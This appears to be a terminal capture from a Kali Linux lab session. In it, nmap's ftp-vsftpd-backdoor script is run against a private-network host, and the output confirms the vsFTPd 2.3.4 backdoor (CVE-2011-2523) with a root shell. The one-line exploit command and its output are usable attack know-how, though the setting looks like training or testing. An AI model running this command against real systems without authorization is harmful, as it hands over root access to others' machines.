 kali@kali:~$ nmap -script ftp-vsftpd-backdoor -p21 192.168.56.101
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-12 14:18 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00040s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_
234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
Nmap done: 1 IP address (1 host up) scanned in 25.67 seconds
kali@kali:~$